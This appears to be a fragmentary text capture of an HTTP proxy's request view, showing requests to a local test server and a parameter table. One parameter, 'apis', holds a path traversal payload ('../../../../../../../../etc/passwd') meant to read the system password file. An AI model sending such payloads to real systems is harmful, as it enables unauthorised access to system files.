 Structure Sequence
http://127.0.0.1:32770
api
console
api_server?sense_version=%40%40
api_server?sense_version=%40%40
api_server?sense_version=%40%40
https://firefox.settings.services.mozilla.com
Overview Contents Summary Chart Notes
Name Value
sense_version @@SENSE_VERSION
apis ../../../../../../../../etc/passwd
Headers Query String Raw